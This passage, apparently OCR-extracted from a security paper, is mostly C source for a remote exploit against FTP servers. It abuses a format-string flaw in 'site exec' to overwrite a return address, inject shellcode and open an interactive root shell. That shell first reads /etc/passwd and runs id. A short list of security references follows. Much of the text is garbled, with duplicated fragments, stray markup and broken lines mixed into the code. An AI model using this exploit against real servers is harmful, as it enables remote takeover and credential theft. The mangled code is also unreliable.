  printf(GREEN"%s"NORM,buff);
 ftp_send(sock,buff,strlen(buff),1,buff,2047);
  printf("%s",buff);
 sprintf(buff, "MKD s\r\n", new);
 ftp_send(sock,buff,strlen(buff),1,buff,2047);
 sprintf(buff,"CWD %s\r\n",new);
  ftp_send(sock,buff,strlen(buff),1,buff,2047);
  printf(GREEN"CWD <shellcode>"NORM"\n%s",buff);
 return;
}
void process possibly rooted(int sock)
{
 fd set fd read;
 char buff[1024], \overline{\star}cmd="/bin/cat /etc/passwd;/usr/bin/id;\n";
  int n;
FD_ZERO(&fd_read);
FD SET(sock, \&fd read);
 FD SET(0, \&fd read);
 send(sock, cmd, strlen(cmd), 0);
 while(1) {
 FD_SET(sock, &fd_read);
  FD_SET(0, \&fd read);
   if(select(sock+1,&fd_read,NULL,NULL,NULL)<0) break;
   if( FD_ISSET(sock, &fd_read) ) {
   if((n=recv(sock,buff,sizeof(buff),0))<0){
      fprintf(stderr, "EOF\n");
     exit(2);
 }
    if(write(1,buff,n)<0)break;
   }
   if ( FD_ISSET(0, &fd_read) ) {
     if((n=read(0,buff,sizeof(buff)))<0){ 
       fprintf(stderr,"EOF\n");
      exit(2);
 }
     if(send(sock,buff,n,0)<0) break;
   }
   usleep(10); 
  }
 fprintf(stderr,"Connection aborted, select failed()\n \infty");
 exit(0);}
int magic_check_f(int sock, char *str) {
 snprintf(q, 2048, "site exec s\s\n', str, "f.f");
 if( strstr( q, "\r\n") == NULL) {
   fprintf(stderr,"Line TOO big..\n");
  exit(-1);
```

```
enck_o(int sock, char "str) (<br>
\begin{align*} \text{O}(48)_{\ast} & \text{and} \text{SO}(48)_{\ast} \\ \text{Eq. 2043, "size exec asset\text{as}x\tan" x \cdot \pi, "sc");} \\ \text{et}(q, 2043, "size exec asset\text{as}x\tan" x \cdot \pi, "sc"); \\ \text{et}(3443; "size" 20000; 1, a \cdot \pi, 2048); \\ \text{et}(4443; "size" 20000; 1, a \cdot \pi, 2048); \\ \text{rec}(445netore_ien+=i;<br>(void)strcat(str, "%d");
\mathbb{R} }
  ftp_siteexec(sock, q, strlen(q), 1, ans, 2048);
 if( before len+10 < strlen(&ans[3]) ) return 0;
 before len=strlen(&ans[3]);
  (void)strcat(str,"%.f");
  return 1;
}
int magic_check_o(int sock, char *str) {
 char q[2048], \overline{a}ns[2048];
  snprintf(q, 2048, "site exec s\s\r\n", str, "c");
  if( strstr( q, "\r\n") == NULL) {
    fprintf(stderr,"Line TOO big..\n");
   ext(-1); }
 ftp siteexec( sock, q, strlen(q), 1, ans, 2048);
 if( before len== strlen(\&ans[3]) ) {
   before_len+=1;
   return 3;
 }
  before_len=strlen(&ans[3]);
 (void)strcat(str,"%c");
  return 2;
}
int magic check ok( int sock, char *str)
\mathcal{L} char q[2048], ans[2048];
  int i ,n=1, f, padding=0;
 snprintf(q, 2048, "site exec aaaaaaaa\frac{s}{s}\ \r\n", str, "\frac{s}{p}\p");
 if ( strstr(q, "\r\n" ) == NULL) {
  fprintf(stderr, "Line too long\n");
  exit(-1); }
  (void)bzero(ans, 2048);
  ftp_siteexec(sock, q, strlen(q), 1, ans, 2047);
 if(strict) (ans, "0x61616161") == NULL) return 0;
 for(i =0; i < MAX MAGIC && magic[i]; i++);
 magic d[i]=4;while(n){
  for (f=0; f< 2; f++) snprintf(q, 2048,"site exec %.*saaaa%s%s\r\n", padding, "xxxx", str, 
f?"%p%p":"%p");
    (void)bzero(ans, 2048);
   ftp siteexec(sock, q, strlen(q), 1, ans, 2047);
   if( strstr(ans, "0x61616161")!=NULL) {
    if (f==0) {
      magic[i]=padding;
      return 1;
     } else if( f==1) {
      strcat(str,"%p");
      magic[i]=padding;
      return 1;
     }
    }
   }
  if(padding > 4) {
  fprintf(stderr, "Cannot calculate padding..\n");
   ext(1); }
   padding++;
```

```
Out-1, where-0, all_failed=MAX_FAILED*2, f-0, o-0;<br>
Since-NCMLI, i(<br>
C stre=NCMLI) (<br>
C street/haz*)malloc(4092))==NULL){<br>
C street/haz*),<br>
FORMATION:<br>
FORMATION:<br>
FORMATION:<br>
C = 2002, \frac{1}{2}<br>
C = 2
where = 0;<br>while (get out) f
all_failed--;
  }
  return 1;
}
int magic_digger(int sock)
{
  int get_out=1,where=0,all_failed=MAX_FAILED*2,f=0,o=0;
  if(magic_str==NULL){
 if((magic str=(char*)malloc(4092))==NULL){
    perror("malloc");
    exit(errno);
   }
  }
  (void)bzero(magic_str, 4092);
  where=0;
 while(get out) {
  int q;
  if( where >= MAX MAGIC-1 || all failed <= 0 )
     return -1;
   if( magic_check_f(sock, magic_str) ) {
  o=0, f++;if(f==1){
      if(!magic[where])
       magic[where]=1;
      else
      magic[++where]+=1;
     magic_d[where]=1;
     } else
    magic[where]+=1;all failed=MAX FAILED*2;
   printf("%s", "%.f"); fflush(stdout);
    goto verify;
   }
   all_failed--;
   if((q=magic_check_o(sock,magic_str))){
   f=0, o++;if(o==1){
      if(!magic[where])
      magic[0]=1; else
       magic[++where]+=1;
     magic_d[where]=q;
    } else {
     if(magic_d[where]==q)
     magic[where]+=1;
     else {
     magic[++where]=1;
     magic d[where]=q;
     }
    }
   all failed=MAX FAILED*2;
    printf("%s", q==2?"%c":"%d");
    fflush(stdout);
    goto verify;
   }
   continue;
   verify:
   if(magic_check_ok(sock,magic_str)){
   putchar('\n');
   return 0;
```

```
har "but", but" p. "but" p.<br>har "but", but" p. "by "but" p.<br>
nt, sook num-2, padding-i, gm-0,<br>
0,mtype=0,bla=0,pfrast-0;<br>
ling ret_addrib, pass dds:<br>
ling (cross-control retains)<br>
or if =0,ting=1, or designates;<br>
or if =0,
username=optarg;<br>passwd=strchr(optarg,'/');
\mathbb{R}^2 final \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R}^2 \mathbb{R }
  }
  return 0;
}
int main(int argc, char *argv[]){
          char *buff, *buff_p, *buff_p2, c, 
shellcode[500],*dir,*passwd=shellcode;
          int i, sock, num=-2, padding=-1, gm=0, 
testmode=0,mtype=0,bla=0,offset=0;
         u long ret addr=0, pass addr=0;
         for(i=0;targ[i].os descr!=NULL;i++);
         while((c=getopt(argc,argv,"t:l:m:o:s:r:p:M:P:xghH?"))!=EOF){
          switch(c) {
           case 't': target=optarg;break;
           case 'l':
              username=optarg;
              if(passwd==NULL)
             usage (\text{argv}[0], 0);
             *passwd++=(char)0;
              break;
           case 'x': testmode=1; break;
           case 'o': offset=atoi(optarg);break;
           case 'p': pass addr=strtoul(optarg, &optarg,16); break;
           case ig': \overline{gm=1;} break;
           case 'M': dir=optarg; mtype=1; break;
            case 'm':
 {
               int where=0;
               if(!*optarg) {
                 fprintf(stderr,"-m requires argument, try -h for help\n");
                 ext(1); }
              while(1) {
                 magic[where]=strtoul(optarg,&optarg,16);
                  optarg=strchr(optarg,',');
                  if(optarg==NULL){
                    printf("comma missing\n");
                   exit(1); }
                  optarg++;
                  magic_d[where++]=strtoul(optarg,&optarg,16);
                  if(strchr(optarg,':')==NULL){
                  magic[where]=magic_d[where]=0;
                  break;
 }
                  optarg=strchr(optarg,':');
                  optarg++;
 }
             \bigcap break;
             case 's':
               num=atoi(optarg);
               if(num>i) {
                fprintf(stderr,"systype too big, try -h for help\n");
               exit(1);
 } 
               break;
             case 'r':
              ret_addr=strtoul(optarg, &optarg, 16);
               break;
             case 'P':
```

```
\begin{array}{l} \mbox{fitage1=80Lb1} \hbox{f(target==80Lb1)} \hbox{f(outer, 700 target specified, try -h for help\nh');\epsilon_{\text{right}}(1)} \hbox{f(outer=-1||num==-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{f(target=2-2)} \hbox{fif(maxic[1]:=0) {
memcpy((void*)getit.magic_d,(void*)magic_d,sizeof(magic_d));
              padding=atoi(optarg);
              break;
            case 'H':
               bla=2;
            default: usage(argv[0],bla);break;
 }
 }
          if(target==NULL){
            fprintf(stderr,"No target specified, try -h for help\n");
           exit(1); }
         if(num==-1||num==-2) {
           for(i=0; !targ[i].def;i++);
            num=i;
 }
          (void)memcpy((void*)&getit,(void*)&targ[num],sizeof(struct targets));
          memcpy((void*)getit.magic,magic,sizeof(magic));
          memcpy((void*)getit.magic d,magic d,sizeof(magic));
 }
         if(ret addr)getit.addr ret addr=ret addr;
         if(pass_addr)getit.pass_addr=pass_addr;
          getit.addr_ret_addr+=(offset*4);
          sock=connect_to_server(target);
         memset(shellcode, '\x90', sizeof(shellcode));
         shellcode[sizeof(shellcode)-1]=(char)0;
          if(!mtype){
          memcpy((void*)&shellcode[sizeof(shellcode)-strlen(qetit.shellcode)-
1],(void*)getit.shellcode, strlen(getit.shellcode)+1);
          shellcode[sizeof(shellcode)-1]=(char)0;
          }else{
           memcpy((void*)&shellcode[250-strlen(getit.shellcode)-
1],(void*)getit.shellcode,strlen(getit.shellcode));
          shellcode[250-1] = (char)0; }
          printf("Target: %s (%s/%s): 
%s\n", target, username, *passwd=='\x90'?"<shellcode>":passwd, getit.os_descr);
          printf("Return Address: 0x%08lx, AddrRetAddr: 0x%08lx, Shellcode: 
%d\n\n",getit.pass_addr,getit.addr_ret_addr,strlen(getit.
shellcode));
         buff=(char \star) malloc(1024);
         bzero(buff,1024);
         (void)ftp recv(sock, NULL, 0, 1);
         (void)ftp login(sock,username,passwd);
         if(gm||(magic str==NULL&&getit.magic[0]==0)){
           printf("STEP 2A: Generating magic string: ");
           fflush(stdout);
          magic digger(sock);
          memcpy((void *)getit.magic,(void*)magic,sizeof(magic));
           printf("STEP 2B: MAGIC STRING: [");
          } else {
            printf("STEP 2 : Skipping, magic number already exists: [");
 }
          for(i=0;i<MAX_MAGIC&&getit.magic[i]!=0;i++){
```

```
voldbzero(buff, 4092);<br>
C substitute 2000 - 2002, and the same of the model of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same 
key final basic str,2048);<br>(void)bzero(magic_str,2048);
snprintf(buff,4096,"site exec
          printf("%02X,%02X",getit.magic[i],getit.magic_d[i]);
         if(qetit.macic[i+1] != 0) putchar(':');
 }
        printf('']\n\in';
        buff=(char \star) realloc(buff, 4092);
         (void)bzero(buff, 4092);
         if(mtype)
         ftp_mkchdir(sock,dir,shellcode);
         printf("STEP 3 : Checking if we can reach our return address by format 
string\n");
         if(!magic_str){
          magic str=(char*) malloc(2048);
           if(magic_str==NULL) {
             perror("malloc");
             exit(errno);
 }
           for(i=0;i<MAX_MAGIC&&getit.magic[i]!=0;i++){
           switch(getit.magic d[i]) {
             case 1:
                 for(num=0;num<getit.magic[i];num++)strcat(magic_str,"%.f");
                 break;
              case 2:
                for(num=0;num<getit.magic[i];num++)strcat(magic str,"%c");
                 break;
              case 3:
                for(num=0;num<getit.magic[i];num++)strcat(magic_str,"%d");
                 break;
             case 4:if(padding<0)padding=getit.magic[i];break;
              default:fprintf(stderr,"STEP 3: INternal error\n");
                exit(1); break;
 }
 }
 }
         if(padding<0){
           for(num=0;num<MAX_MAGIC&&getit.magic_d[num]!=4;num++);
           if(num<(MAX_MAGIC-1))
             padding=getit.magic[num];
           else
              fprintf(stderr,"WARNING: PROBLEMS WITH PADDING\n");
         }
         if(!getit.islinux){
          if(!testmode)
            snprintf(buff,4096,"site exec 
%.*s%c%c%c%c%s|%s\r\n",padding,"xxxxxxxxxxxxxxxxxxx",MAKE_STR_FROM_RET(getit.ad
dr_ret_addr
), magic str, "\p");
          else
             snprintf(buff,4096,"site exec 
%.*s%c%c%c%c%s|%s\r\n",padding,"xxxxxxxxxxxxxxxxxxx",MAKE_STR_FROM_RET(getit.pa
ss_addr),ma
gic_str,"%p");
         } else {
          if(!testmode)
%.*s%c%c\xff%c%c%s|%s\r\n",padding,"xxxxxxxxxxxxxxxxxxxx",MAKE STR_FROM_RET(geti
t.addr_ret_
addr), magic str, "%p");
          else
```

```
fluotheath:<br>
C(buff_g=(char ')malloc(4096))==NULL){<br>
C(buff_g=(char ')malloc(4096)<br>
exit(1);<br>
veid)Bzero(buff_g,4086);<br>
veid(conce)conce,buff.cs:clearboff).i,buff_g,4095);<br>
\psipitconces(conce)conce full rights.<br>
\psi\text{Kour } p2 = (\text{char}) \cup j<br>buff p2=strstr(buff p,"|0x");
process_possibly_rooted(sock);
             snprintf(buff,4096,"site exec 
%.*s%c%c\xff%c%c%s|%s\r\n",padding,"xxxxxxxxxxxxxxxxxxxx",MAKE STR_FROM_RET(geti
t.pass_addr
), magic str, "%p");
 }
          sleep(getit.delay);
          fflush(stdout);
          if((buff_p=(char *)malloc(4096))==NULL){
           fprintf(stderr, "malloc failed.\n \n \begin{bmatrix}\n 0 \\
 1\n \end{bmatrix}exit(1); }
          (void)bzero(buff_p,4096);
         ftp_siteexec(sock,buff,strlen(buff),1,buff_p,4095);
         if(\overline{buff_p2}=strchr(buff_p,'\r'))!=NULL)*buff p\overline{2}=(char)0;if((\text{buffer}\ p2=strchr(\text{buffer}\ r\wedge\*buff p2=(char)0; if(buff_p2==NULL){
           fprintf(stderr, "Fix me, incorrect response from '%%p':%s\n",buff p);
           ext(1); }
          buff_p2+=3;
          if(!testmode)
            printf("STEP 4 : Ptr address test: 0x%s (if it is not 0x%08lx ^C me 
now)\n",buff_p2,getit.addr_ret_addr);
          else
           printf("STEP 4 : Ptr address test: 0x%s (if it is not 0x%08lx ^C me
now)\n",buff_p2,getit.pass_addr);
        sleep(getit.delay);
        buff p2=strstr(buff, "%.f");
         *buff p2++=(char )0;strcpy(buff<sub>p, buff);</sub>
          if(!testmode)
sprintf(buff_p+strlen(buff_p),"%s%u%c","%d%.",(u_int)getit.pass_addr,'d');
          else
           sprintf(buff p+strlen(buff p), "%s", "%d%d");
         strcpy(buff p+strlen(buff_p), buff_p2);
         buff p2=strchr(buff p,'|');
        buffp^2++;
         printf("STEP 5 : Sending code.. this will take about 10 seconds.\n");
          if(!testmode){
           strcpy(buff p2, "%n\r\n");
            ftp_send(sock,buff_p,strlen(buff_p),0,NULL,0);
          } else {
            (void)bzero(buff,4096);
           strcpy(buff_p2,"%s\r\n");
            ftp_send(sock,buff_p,strlen(buff_p),1,buff,4092);
            printf("got answer: %s\n",buff);
           exit(0); }
         free(buff p);
          free(buff);
         signal(SIGINT, SIG IGN);
         signal(SIGHUP, SIG_IGN);
        printf(RED"Press \sqrt{ } to leave shell"NORM"\n");
         return 0;
}
```
# **References:**

-

http://www.tripwire.com: System integrity software.

http://www.symantec.com: Makers of Ghost disk imaging software.

http://www.securityfocus.com holds one of the most extensive and complete libraries of system vulnerabilities as well as current security news.

http://www.snort.org: Open sourced intrusion detection system.

Security services. The affine services of  $\mathcal{L}_{\mathcal{A}}$ http://www.silicondefense.com: Providers of Snort Snarf, and managed

http://www.whitehats.com: Host of the ArachNIDS database. The ArachNIDS database is an authoritative database of currently known attack signatures.

WW.symantec.com: Makers of Ghost disk imaging software.<br>
<u>WW.securityfocus.com</u> holds one of the most extensive and compl<br>
f system vulnerabilities as well as current security news.<br>
<u>WW.snort.org</u>: Open sourced intrusion Securing and Optimizing Linux: RedHat Edition available at http://www.linuxdoc.org/LDP/gawlso/Securing-Optimizing-Linux-RH-Edition-1 3.pdf (ISBN 0-9700330-0-1)

Bovet, Daniel P. & Cesati, Marco. Understanding the Linux Kernel Sebastopol, CA O'Reilly & Associates Inc. January 2001.

Kirch, Olaf & Dawson, Terry. Linux Network Administrator's Guide 2<sup>nd</sup> Edition Sebastopol CA O'Reilly & Associates Inc. June 2000.

Zwicky, Elizabeth D., Cooper, Simon & Chapman, BrentD. Building Internet Firewalls, 2<sup>nd</sup> Edition Sebastopol CA O'Reilly & Associates INC. June 2000.